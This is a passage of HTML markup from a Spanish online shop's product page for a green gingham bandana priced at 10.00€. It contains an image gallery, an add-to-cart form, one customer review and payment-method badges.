        <img src="//calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1946" alt="" srcset="//calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=246 246w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=493 493w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=600 600w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=713 713w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=823 823w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=990 990w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1100 1100w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1206 1206w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1346 1346w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1426 1426w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1646 1646w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="41686240723287">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--23782263652695__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--23782263652695__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--23782263652695__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23782263652695__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--23782263652695__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23782263652695__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23782263652695__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23782263652695__main-57399341285719"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23782263652695__main"
                aria-describedby="Thumbnail-template--23782263652695__main-1
"
              >
                <img src="//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=416" alt="Bandana vichy verde" srcset="//calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=54 54w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=74 74w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=104 104w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=162 162w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=208 208w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=324 324w, //calambata.com/cdn/shop/files/freepik__hazme-img1de-estudio-profesional__74060.png?v=1760450605&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23782263652695__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23782263652695__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23782263652695__main-41686240657751"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--23782263652695__main"
                aria-describedby="Thumbnail-template--23782263652695__main-2
"
              >
                <img src="//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=416" alt="Bandana vichy verde" srcset="//calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=54 54w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=74 74w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=104 104w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=162 162w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=208 208w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=324 324w, //calambata.com/cdn/shop/products/6_e04283c6-284c-4f12-a64d-9e1c737d0990.jpg?v=1760450605&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23782263652695__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23782263652695__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23782263652695__main-41686240723287"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--23782263652695__main"
                aria-describedby="Thumbnail-template--23782263652695__main-3
"
              >
                <img src="//calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=416" alt="Bandana vichy verde" srcset="//calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=54 54w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=74 74w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=104 104w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=162 162w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=208 208w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=324 324w, //calambata.com/cdn/shop/products/8_eea60ba0-5282-4782-91f4-716c9bb58e92.jpg?v=1760450605&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23782263652695__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--23782263652695__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--23782263652695__main"
        data-section="template--23782263652695__main"
        data-url="/products/copia-de-bandana-mini-vichy-navy"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <h1 class="h2">
                  Bandana vichy verde
                </h1>
                <a href="/products/copia-de-bandana-mini-vichy-navy" class="product__title">
                  <h2 class="h1">
                    Bandana vichy verde
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--23782263652695__main" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" role="status" >
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-outline-button">
        <span class=money>10.00€</span>
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-outline-button">
        <span class=money>10.00€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-1">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23782263652695__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46480115728727">
                  
<input type="hidden" name="product-id" value="8363731321175" /><input type="hidden" name="section-id" value="template--23782263652695__main" /></form></div><link href="//calambata.com/cdn/shop/t/33/assets/component-reviews.css?v=7193376797406658841729522689" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/section-image-banner.css?v=67097708546801960341729522689" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801729522689" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/component-slideshow.css?v=153704904022007397591729522689" rel="stylesheet" type="text/css" media="all" />

<div class="review-items-container" style="--star-color:#ffcc00;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--23782263652695__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--23782263652695__main-1"
          
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Mis peques estan encantadas y ya son varias mamis las que me han preguntado de donde son.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      Raquel
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><noscript></noscript>
  </slideshow-component>
</div>
<noscript
  class="product-form__noscript-wrapper-template--23782263652695__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23782263652695__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23782263652695__main"
        class="select__select"
        form="product-form-template--23782263652695__main"
      ><option
            
              selected="selected"
            
            
            value="46480115728727"
          >Default Title - 10.00€</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

<p
                class="product__text"
                style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;"
                
              >¡Unidades Limitadas!</p>

<div style="--margin-top: 0.9rem;--margin-bottom: 2.4rem;" ><product-form class="product-form" data-section="template--23782263652695__main" data-options="Title">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23782263652695__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23782263652695__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46480115728727"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23782263652695__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8363731321175" /><input type="hidden" name="section-id" value="template--23782263652695__main" /></form></product-form><link href="//calambata.com/cdn/shop/t/33/assets/component-pickup-availability.css?v=132348821858131657411729522688" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46480115728727"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//calambata.com/cdn/shop/t/33/assets/pickup-availability.js?v=79308454523338307861729522689" defer="defer"></script></div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
